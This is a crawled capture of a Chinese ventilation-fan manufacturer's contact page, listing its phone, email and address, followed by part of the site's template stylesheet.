

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.dgruibao.com/contact/
body_size: 4549
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Language" content="zh-CN">
<meta http-equiv="x-ua-compatible" content="ie=Edge,Chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no,minimal-ui">
<title>联系方式-东莞市九通瑞宝通风设备有限公司</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link href="/template/pc/skin/css/bootstrap.min.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/common.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/animate.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/style.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/media.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/css/foot.css" rel="stylesheet" media="screen" type="text/css" />

<!--[if lt IE 9]>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/html5shiv.min.js"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/respond.min.js"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/selectivizr-min.js"></script>
<![endif]-->

<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery-1.11.3.js"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/slick.min.js"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/common.js"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/wow.min.js"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/index.js"></script>
</head>
<body>
<div id="over" style="display: hidden;position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-color: #f5f5f5;opacity:1.0;z-index: 1000;"></div>
<div id="layout" style="display: hidden;position: absolute;top: 40%;left: 40%;width: 20%;height: 20%;z-index: 1001;text-align:center;"><img src="/template/pc/skin/img/2013112931.gif" alt="" /></div>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/loading.js"></script>
<div id="wrap_index" class="content_112color"> 
 <!-- 侧边导航 -->
  <div class="model-leftnav page-prev visible-xs">
    <h1 class="model-leftnav-top"><span>0769-81167990</span></h1>
    <div class="model-leftnav-main">
      <ul class="nnav">
        <li><a href="https://www.dgruibao.com/" class="ce">网站首页</a></li>
                <li class="yiji">           <dl class="er_icon">
            <span class="icon1">-</span><span class="icon2">+</span>
          </dl>
           <a href="/about/" class="ce">关于我们 </a>           <ul class="menu_body">
                        <li class="erji"><a href="/jianjie/" class="er">公司简介</a></li>
                        <li class="erji"><a href="/wenhua/" class="er">企业文化</a></li>
                        <li class="erji"><a href="/fuwu/" class="er">售后服务</a></li>
                      </ul>
           </li>
                <li class="yiji">           <dl class="er_icon">
            <span class="icon1">-</span><span class="icon2">+</span>
          </dl>
           <a href="/product/" class="ce">产品中心</a>           <ul class="menu_body">
                        <li class="erji"><a href="/lxfj/" class="er">离心通风机</a></li>
                        <li class="erji"><a href="/zlfj/" class="er">轴流通风机</a></li>
                        <li class="erji"><a href="/xffj/" class="er">消防排烟风机</a></li>
                        <li class="erji"><a href="/fjpj/" class="er">风机配件系列</a></li>
                      </ul>
           </li>
                <li class="yiji">           <dl class="er_icon">
            <span class="icon1">-</span><span class="icon2">+</span>
          </dl>
           <a href="/news/" class="ce">新闻资讯 </a>           <ul class="menu_body">
                        <li class="erji"><a href="/dongtai/" class="er">公司动态</a></li>
                        <li class="erji"><a href="/zixun/" class="er">行业资讯</a></li>
                      </ul>
           </li>
                <li class="yiji">  <a href="/case/" class="ce">工程案例</a>  </li>
                <li class="yiji">           <dl class="er_icon">
            <span class="icon1">-</span><span class="icon2">+</span>
          </dl>
           <a href="/contact/" class="ce">联系我们</a>           <ul class="menu_body">
                        <li class="erji"><a href="/lianxi/" class="er">联系方式</a></li>
                        <li class="erji"><a href="/liuyan/" class="er">在线留言</a></li>
                      </ul>
           </li>
              </ul>
    </div>
  </div>
  <div class="opacity2"></div>
  
  
  
  <!-- 底部导航 -->
  <div class="model-fixed visible-xs">
    <ul class="fnavbox">
      <li id="" class="model-navbtn" ><a href="javascript:void(0)">
      <p class="iconfont" id="">&#xe603</p>
      <p class="title" id="">导航</p>
      </a></li>
    <li id="" class="" ><a href="tel:0769-81167990" data-agl-cvt="2">
      <p class="iconfont" id="">&#xe602;</p>
      <p class="title" id="">电话</p>
      </a></li>
    <li id="" class="" ><a href="http://wpa.qq.com/msgrd?v=3&uin=1194189064&site=qq&menu=yes">
      <p class="iconfont" id="">&#xe606;</p>
      <p class="title" id="">咨询</p>
      </a></li>
    <li id="" class="" ><a href="http://api.map.baidu.com/marker?location=23.035305,113.645711&title=九通瑞宝&content=东莞市望牛墩镇五涌新三涌&output=html">
      <p class="iconfont" id="">&#xe605;</p>
      <p class="title" id="">地图</p>
      </a></li>
    <li id="returntop" class="returntop" ><a href="#wrap_index">
      <p class="iconfont" id="returntop"> &#xe617</p>
      <p class="title" id="returntop">顶部</p>
      </a></li>
    </ul>
  </div>
  <div id="quickbar-wrap" class="page-active">
    <div class="model_wrapper"> 
     <!-- pc首页头部 -->
  <div id="header" class="hidden-xs"> 
    <!-- 导航栏 -->
    <div class="header_box">
      <div class="head_bot container pr">
        <div class="logo col-lg-3 col-md-2 col-sm-2 col-xs-10"><a href="https://www.dgruibao.com/"><img src="/uploads/allimg/logo.png" alt="东莞市九通瑞宝通风设备有限公司"></a></div>
        <ul class="nav rt col-lg-9 col-md-10 col-sm-10 col-xs-0">
          <li class="nav_li "><a href="https://www.dgruibao.com/"><span>首页</span></a></li>
                    <li class=" "> <a href="/about/">关于我们 </a>
                       <ul class="nav_child">
              			  <li><a href="/jianjie/">公司简介</a></li>
			  			  <li><a href="/wenhua/">企业文化</a></li>
			  			  <li><a href="/fuwu/">售后服务</a></li>
			              </ul>
                      </li>
                    <li class=" "> <a href="/product/">产品中心</a>
                       <ul class="nav_child">
              			  <li><a href="/lxfj/">离心通风机</a></li>
			  			  <li><a href="/zlfj/">轴流通风机</a></li>
			  			  <li><a href="/xffj/">消防排烟风机</a></li>
			  			  <li><a href="/fjpj/">风机配件系列</a></li>
			              </ul>
                      </li>
                    <li class=" "> <a href="/news/">新闻资讯 </a>
                       <ul class="nav_child">
              			  <li><a href="/dongtai/">公司动态</a></li>
			  			  <li><a href="/zixun/">行业资讯</a></li>
			              </ul>
                      </li>
                    <li class=" "> <a href="/case/">工程案例</a>
                     </li>
                    <li class="current "> <a href="/contact/">联系我们</a>
                       <ul class="nav_child">
              			  <li><a href="/lianxi/">联系方式</a></li>
			  			  <li><a href="/liuyan/">在线留言</a></li>
			              </ul>
                      </li>
                  </ul>
        <div class="had_search  hidden-xs"> <span class="ser_btn"></span>
          <div class="ser_form">
                       <form method="get" action="/search.html">
              <input type="hidden" name="method" value="1" />              <input type="submit" value=""  class="ser_sub"/>
              <input type="text" name="keywords" value=""  class="ser_txt"  placeholder="请输入搜索关键字"/>
            </form>
                     </div>
        </div>
      </div>
    </div>
  </div>
  <!-- 手机头部 -->
  <div class="model-header visible-xs">
    <div class="model-header-logo col-xs-10"><a href="https://www.dgruibao.com/"><img src="/uploads/allimg/logo.png" alt="东莞市九通瑞宝通风设备有限公司"></a></div>
    <div class="model-navbtn"><img src="/template/pc/skin/img/menum.png"></div>
  </div>
  <!-- 大图 -->
  <div id="model_banner" class="pr oh">
    <div class="banner_img pc-banner hidden-xs">
      <div class="single-item banner_item1">
                <div><a href="" target="_self"><img src="/uploads/allimg/20220701/1-220F11I254557.jpg"></a></div>
                <div><a href="" target="_self"><img src="/uploads/allimg/20220701/1-220F11I254557.jpg"></a></div>
         
      </div>
      <script>$(document).ready(function() { $(".pc-banner .banner_item1").slick({dots:true,infinite: false,arrows:false,autoplay:true,autoplaySpeed:1500 });});</script> 
    </div>
    <div class="banner_img phone-banner visible-xs">
      <div class="single-item banner_item1">
                <div><a href="" target="_self"><img src="/uploads/allimg/20220701/1-220F11I254557.jpg"></a></div>
                <div><a href="" target="_self"><img src="/uploads/allimg/20220701/1-220F11I254557.jpg"></a></div>
         
      </div>
      <script>$(document).ready(function() { $(".phone-banner .banner_item1").slick({dots:true,infinite: false,arrows:false,autoplay:true,autoplaySpeed:1500 });});</script> 
    </div>
  </div>
      <div class="model_contant"> 
        <!-- pc内页分类 -->
        <div class="updown_posnav hidden-xs">
          <div class="updown_posnav">
            <div class="updown_posnav_yiji">
              <div class="single-item nav_item container">
                                <div><a href="/lianxi/" class="transition ">联系方式</a></div>
                                <div><a href="/liuyan/" class="transition ">在线留言</a></div>
                              </div>
            </div>
            <div class="updown_fenlei container">
              <div class="cont_nav"> </div>
            </div>
          </div>
        </div>
        <!-- 手机内页分类下拉 -->
        <div class="model-classify visible-xs">
          <div class="model-classify-posnav">联系方式 <span class="model-classify-btn transition">分类<i> <img src="/template/pc/skin/img/icon4_h.png"></i></span> </div>
          <div class="model-classify-nav">
            <ul class="one">
                            <li class="o_li"> <a href="/lianxi/" class="one_a transition">联系方式</a> </li>
                            <li class="o_li"> <a href="/liuyan/" class="one_a transition">在线留言</a> </li>
                          </ul>
          </div>
        </div>
        <div id="model_contant_main" class="moder_updown container">
          <div class="model-imglist model-page imglist-page">
            <h3 style="text-align: center;">东莞市九通瑞宝通风设备有限公司</h3><p><br/></p><p style="text-align: center;">电话: 0769-81167990 81335020</p><p style="text-align: center;"><br/>
	传真: + 0769-81252193</p><p style="text-align: center;"><br/>微信号：d1056245116</p><p style="text-align: center;"><br/>
	邮箱: zjiutong@163.com</p><p style="text-align: center;"><br/>
	地址: 广东省东莞市望牛墩镇五涌新三涌</p><p><br/></p><p style="text-align: center;"><iframe width="800" height="460" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://surl.amap.com/80pTiBqT5NB"></iframe></p> 
          </div>
        </div>
      </div>
      
      <!-- 页脚 -->
      <!-- 页脚 -->
  <div class="footer">
    <div class="container">
      <ul class="footNav  hidden-sm hidden-xs">
               <li>
          <h3> <a href="/about/">关于我们 </a></h3>
                    <a href="/jianjie/">公司简介</a>
                    <a href="/wenhua/">企业文化</a>
                    <a href="/fuwu/">售后服务</a>
                  </li>
               <li>
          <h3> <a href="/product/">产品中心</a></h3>
                    <a href="/lxfj/">离心通风机</a>
                    <a href="/zlfj/">轴流通风机</a>
                    <a href="/xffj/">消防排烟风机</a>
                    <a href="/fjpj/">风机配件系列</a>
                  </li>
               <li>
          <h3> <a href="/news/">新闻资讯 </a></h3>
                    <a href="/dongtai/">公司动态</a>
                    <a href="/zixun/">行业资讯</a>
                  </li>
               <li>
          <h3> <a href="/case/">工程案例</a></h3>
                  </li>
             </ul>
      <div class="contact">
        <h3>0769-81167990</h3>
        <p>周一至周六 : 08:00-18:00 </p>
        <div class="con_n">
          <p>邮箱 : zjiutong@163.com</p>
          <p>地址 : 广东省东莞市望牛墩镇五涌新三涌</p>
        </div>
        <a href="http://wpa.qq.com/msgrd?v=3&uin=1194189064&site=qq&menu=yes" target="_blank" class="hot_zx"><i></i>在线咨询</a> </div>
      <dl class="footNa rt tc">
        <dt><img src="/uploads/allimg/erweima.jpg" alt="东莞市九通瑞宝通风设备有限公司"></dt>
        <dd> 微信扫一扫<br>
          添加微信咨询 </dd>
      </dl>
    </div>
  </div>

  <div class="copy  hidden-xs">
    <div class="container">
     <div class="m-link1">
        <div class="item"> <span>友情链接:</span>
          <ul class="ul-link1">
                      </ul>
        </div>
      </div>
     Copyright © 2012-2025 东莞市九通瑞宝通风设备有限公司 版权所有      <p><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备2022100504号</a></p>
    </div>
  </div>
  <div class="copyM tc visible-xs">Copyright © 2012-2025 东莞市九通瑞宝通风设备有限公司 版权所有    <p><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备2022100504号</a></p>
  </div>
  <script language="javascript" type="text/javascript" src="/template/pc/skin/js/colorful.js"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/quickbar.js"></script>
  <script>$(document).ready(function() { var b_name = navigator.appName; var b_version = navigator.appVersion;var version = b_version.split(";");if(version[1]){var trim_version = version[1].replace(/[ ]/g, "");if (b_name == "Microsoft Internet Explorer") { if (trim_version == "MSIE7.0" || trim_version == "MSIE6.0"|| trim_version == "MSIE8.0") {$("body").append('<div class="banbendi" style="width:100%;height:30px;background:#FFFF99;text-align:center;line-height:30px;color:#666666;position:absolute;top:0;left:0;" onClick="hid()">您的浏览器版本过低，会影响网页浏览，请使用更高版本的浏览器</div>');}}}});function hid(){$(".banbendi").css("display","none");}</script>
  <!-- 应用插件标签 start -->
   <script language="javascript" src="/weapp/Ukefu/template/style/js/style1.js"></script>
<style>
@media screen and (min-width: 769px){.kefubox {right: 10px;transform: translateY(300px);}}
@media screen and (max-width: 769px){.kefubox .tel a {width: 10vw;height: 10vw;}}
</style>
<script>
    var kefu = new Kefu({
        index: "/",
        tel: "13713125972",//电话号码
        qq: "1194189064",//在线QQ
        wechatPerson: {
            state: true,// true是开启个人微信二维码, false不开启
            imgURL: "/uploads/weapp/20220704/1-220F409232Y21.jpg"
        },
        wechatofficial: {
            state: true,// true是开启微信公众号二维码, false不开启
            imgURL: "/uploads/weapp/20220704/1-220F409232Y21.jpg"
        }//微信公众号
    });
</script>
  <!-- 应用插件标签 end -->
    </div>
  </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dgruibao.com/template/pc/skin/css/common.css
body_size: 10963
content:
/* eyoucms.com 易优CMS -- 好用,免费,安全 */
@charset "utf-8";

html,
body,
div,
ul,
li,
h1,
h2,
h3,
h4,
h5,
h6,
p,
dl,
dt,
dd,
ol,
form,
input,
textarea,
th,
td,
select {
  margin: 0;
  padding: 0;
}

html,
body {
  min-height: 100%;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal;
}
ul,
ol {
  list-style: none;
}

img {
  border: none;
  vertical-align: middle;
}

a {
  text-decoration: none;
  color: #232323;
}

table {
  border-collapse: collapse;
  table-layout: fixed;
}

.quickbar_nav {
  display: none;
}

/* slick */
/* .slick-loading .slick-list {
  background: #fff url("../img/ajax-loader.gif") center center no-repeat;
} */

/* Icons */
/* @font-face {
  font-family: "slick";
  font-weight: normal;
  font-style: normal;

  src: url("./fonts/slick.eot");
  src: url("../fonts/slick.eot") format("embedded-opentype"),
    url("../fonts/slick.woff") format("woff"),
    url("../fonts/slick.ttf") format("truetype"),
    url("../fonts/slick.svg#slick") format("svg");
} */
/* Arrows */
.slick-prev,
.slick-next {
  font-size: 0;
  line-height: 0;

  position: absolute;
  top: 50%;

  display: block;

  width: 20px;
  height: 20px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);

  cursor: pointer;

  color: transparent;
  border: none;
  outline: none;
  background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  color: transparent;
  outline: none;
  background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}

.slick-prev:before,
.slick-next:before {
  font-family: "slick";
  font-size: 20px;
  line-height: 1;

  opacity: 0.75;
  color: white;

  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.slick-prev {
  left: -25px;
}
[dir="rtl"] .slick-prev {
  right: -25px;
  left: auto;
}
.slick-prev:before {
  content: "←";
}
[dir="rtl"] .slick-prev:before {
  content: "→";
}

.slick-next {
  right: -25px;
}
[dir="rtl"] .slick-next {
  right: auto;
  left: -25px;
}
.slick-next:before {
  content: "→";
}
[dir="rtl"] .slick-next:before {
  content: "←";
}

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px;
}

.slick-dots {
  position: absolute;
  bottom: -25px;

  display: block;

  width: 100%;
  padding: 0;
  margin: 0;

  list-style: none;

  text-align: center;
}
.slick-dots li {
  position: relative;

  display: inline-block;

  width: 20px;
  height: 20px;
  margin: 0 5px;
  padding: 0;

  cursor: pointer;
}
.slick-dots li button {
  font-size: 0;
  line-height: 0;

  display: block;

  width: 20px;
  height: 20px;
  padding: 5px;

  cursor: pointer;

  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
  opacity: 1;
}
.slick-dots li button:before {
  font-family: "slick";
  font-size: 6px;
  line-height: 20px;

  position: absolute;
  top: 0;
  left: 0;

  width: 20px;
  height: 20px;

  content: "•";
  text-align: center;

  opacity: 0.25;
  color: black;

  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before {
  opacity: 0.75;
  color: black;
}

/* Slider */
.slick-slider {
  position: relative;

  display: block;
  box-sizing: border-box;

  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;

  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;

  display: block;
  overflow: hidden;

  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;

  display: block;
  margin-left: auto;
  margin-right: auto;
}
.slick-track:before,
.slick-track:after {
  display: table;

  content: "";
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;

  height: 100%;
  min-height: 1px;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;

  height: auto;

  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}

/*右侧悬浮*/
.quickbar_nav_one {
  width: 40px;
  height: auto;
  position: fixed;
  right: 26px;
  top: 50%;
  z-index: 9999;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.quickbar_nav_one ul li {
  padding: 3px 0;
  position: relative;
}

.quickbar_nav_one ul li .icon {
  text-align: center;
  line-height: 40px;
  font-size: 26px;
  display: block;
  width: 40px;
  height: 40px;
  border-radius: 6px;
  overflow: hidden;
  cursor: pointer;
  box-shadow: 0 0 3px #b7b7b7;
  background-color: rgba(255, 255, 255, 0.5);
}
.quickbar_nav_one ul li .icon img {
  /* older safari/Chrome browsers */
  -webkit-opacity: 0.6;
  /* Netscape and Older than Firefox 0.9 */
  -moz-opacity: 0.6;
  /* Safari 1.x (pre WebKit!) 老式khtml内核的Safari浏览器*/
  -khtml-opacity: 0.6;
  /* IE9 + etc...modern browsers */
  opacity: 0.6;
  /* IE 4-9 */
  filter: alpha(opacity=60);
  /*This works in IE 8 & 9 too*/
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  /*IE4-IE9*/
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
}
.quickbar_nav_one ul li .seabtn {
  /* older safari/Chrome browsers */
  -webkit-opacity: 0.6;
  /* Netscape and Older than Firefox 0.9 */
  -moz-opacity: 0.6;
  /* Safari 1.x (pre WebKit!) 老式khtml内核的Safari浏览器*/
  -khtml-opacity: 0.6;
  /* IE9 + etc...modern browsers */
  opacity: 0.6;
  /* IE 4-9 */
  filter: alpha(opacity=60);
  /*This works in IE 8 & 9 too*/
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  /*IE4-IE9*/
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  width: 100%;
  height: 100%;
  background: url(../img/icon3.png) center no-repeat;
  border: none;
}
.quickbar_nav_one ul li:hover .icon img,
.quickbar_nav_one ul li:hover .seabtn {
  /* older safari/Chrome browsers */
  -webkit-opacity: 1;
  /* Netscape and Older than Firefox 0.9 */
  -moz-opacity: 1;
  /* Safari 1.x (pre WebKit!) 老式khtml内核的Safari浏览器*/
  -khtml-opacity: 1;
  /* IE9 + etc...modern browsers */
  opacity: 1;
  /* IE 4-9 */
  filter: alpha(opacity=100);
  /*This works in IE 8 & 9 too*/
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  /*IE4-IE9*/
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
}
.quickbar_nav_one ul li .li_hover {
  display: none;
  position: absolute;
  right: 50px;
  top: 2px;
  text-align: center;
  font-weight: bold;
  color: #333333;
  border-radius: 6px;
  box-shadow: 0 0 6px #d6d6d6;
  min-height: 24px;
  padding: 8px 0;
  width: 80px;
  background-color: rgba(255, 255, 255, 0.8);
}
.quickbar_nav_one ul li .li_hover:before {
  content: "";
  border-left: 6px solid rgba(214, 214, 214, 0.8);
  border-right: 6px solid transparent;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  position: absolute;
  right: -12px;
  top: 14px;
}
.quickbar_nav_one ul #share_btn .r_share {
  width: 140px;
  padding: 0 6px;
  height: auto;
  overflow: hidden;
}
.quickbar_nav_one ul .r_share .share-icon {
  width: 64px !important;
  padding: 5px 8px;
}
.quickbar_nav_one ul .r_share .share-icon img {
  width: 100%;
  height: auto;
}
.quickbar_nav_one ul .r_share dt.title {
  font-size: 12px;
  font-weight: normal;
}

.quickbar_nav_one ul li#search_btn .li_hover {
  width: 190px;
}
#search_btn form#quickbar_form {
  background: none;
  position: relative;
  bottom: 0;
  left: 0;
  padding: 0 5px;
}
#search_btn form#quickbar_form input#quickbar_kw {
  color: #333;
}
#search_btn form#quickbar_form span.s_ipt_w {
  width: 78%;
  font-weight: normal;
  color: #333;
}
#search_btn form#quickbar_form span.s_btn_wr {
  width: 22%;
  background: #ccc;
  font-weight: normal;
  color: #333;
}

.quickbar_nav_one ul li .li_hover.ewmimg {
  width: 96px;
  height: 100px;
  padding: 5px 0;
  background: #fff;
}
.quickbar_nav_one ul li .li_hover.ewmimg img {
  width: 85px;
}
.quickbar_nav_one ul li .sea_input {
  width: 150px;
  padding: 0;
}
.quickbar_nav_one ul li .sea_input input {
  width: 130px;
  height: 40px;
  border: none;
  padding: 0 10px;
  outline: none;
  border-radius: 6px;
}
/*大图轮播*/
#model_banner {
  width: 100%;
  position: relative;
  overflow: hidden;
}
#model_banner .banner_img img {
  width: 100%;
  max-width: none;
  max-height: none;
}
.slick-dotted.slick-slider {
  margin-bottom: 0;
}
#model_banner .slick-dots {
  bottom: 16px;
}
#model_banner .slick-dots li {
  width: 10px;
  height: 10px;
  margin: 0 4px;
}
#model_banner .slick-dots li button {
  width: 10px;
  height: 10px;
  background: #e0dbda;
  padding: 0;
  transition: 400ms;
  border-radius: 50%;
}
#model_banner .slick-dots li.slick-active button {
  background: #005baa;
  transition: 400ms;
}
.slick-dots li button:before {
  display: none;
}
/*图片列表1*/
.model-imglist {
  width: 100%;
  height: auto;
  padding-bottom: 40px;
}
.model-imglist ul {
  width: 100%;
  height: auto;
  overflow: hidden;
}
.model-imglist ul li a {
  display: block;
  width: 100%;
  height: auto;
  overflow: hidden;
}
.model-imglist ul li .pimg {
  width: 100%;
  height: auto;
  overflow: hidden;
  position: relative;
}
.model-imglist ul li .pimg img {
  width: 100%;
}
.model-imglist ul li a:hover .pimg img {
  transform: scale(1.1, 1.1);
  transition: 1s transform;
}
.model-imglist-one ul li {
  width: 33.33%;
  float: left;
  padding: 7px 0.83%;
}
.model-imglist-one ul li p {
  width: 100%;
  height: 52px;
  line-height: 52px;
  overflow: hidden;
  text-align: center;
  font-size: 18px;
  color: #333333;
}
.model-imglist-one ul li a:hover p {
  color: #005baa;
  font-weight: bold;
}
/*图片列表2*/
.model-imglist-two ul li {
  width: 33.33%;
  float: left;
  padding: 10px 0.83%;
}
.model-imglist-two ul li .pimg em {
  /* older safari/Chrome browsers */
  -webkit-opacity: 0;
  /* Netscape and Older than Firefox 0.9 */
  -moz-opacity: 0;
  /* Safari 1.x (pre WebKit!) 老式khtml内核的Safari浏览器*/
  -khtml-opacity: 0;
  /* IE9 + etc...modern browsers */
  opacity: 0;
  /* IE 4-9 */
  filter: alpha(opacity=0);
  /*This works in IE 8 & 9 too*/
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  /*IE4-IE9*/
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
.model-imglist-two ul li .pimg em span {
  display: block;
  width: 48px;
  height: 48px;
  background: #005baa url(../img/icon7.png) center no-repeat;
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 80%;
  margin-left: -24px;
  margin-top: -24px;
}
.model-imglist-two ul li a:hover .pimg em {
  /* older safari/Chrome browsers */
  -webkit-opacity: 1;
  /* Netscape and Older than Firefox 0.9 */
  -moz-opacity: 1;
  /* Safari 1.x (pre WebKit!) 老式khtml内核的Safari浏览器*/
  -khtml-opacity: 1;
  /* IE9 + etc...modern browsers */
  opacity: 1;
  /* IE 4-9 */
  filter: alpha(opacity=100);
  /*This works in IE 8 & 9 too*/
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  /*IE4-IE9*/
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
}
.model-imglist-two ul li a:hover .pimg em span {
  top: 50%;
}
.model-imglist-two ul li p {
  width: 100%;
  height: 60px;
  line-height: 60px;
  overflow: hidden;
  text-align: center;
  font-size: 18px;
  color: #333333;
  background: #f5f5f5;
  position: relative;
}
.model-imglist-two ul li a:hover p:before {
  content: "";
  border-top: 10px solid transparent;
  border-bottom: 10px solid #005baa;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  position: absolute;
  top: -20px;
  left: 50%;
  margin-left: -10px;
}
.model-imglist-two ul li a:hover p {
  background: #005baa;
  color: #fff;
  font-weight: bold;
}
/*图片列表3*/
.model-imglist-three ul li {
  width: 25%;
  float: left;
  padding: 14px 0.75%;
}
.model-imglist-three ul li a {
  display: block;
  width: auto;
  padding: 4%;
  padding-bottom: 0;
  border: 2px solid #e6e6e6;
  height: auto;
  overflow: hidden;
}
.model-imglist-three ul li p {
  height: 52px;
  line-height: 52px;
  padding: 0 5px;
  font-size: 18px;
  color: #333333;
  overflow: hidden;
}
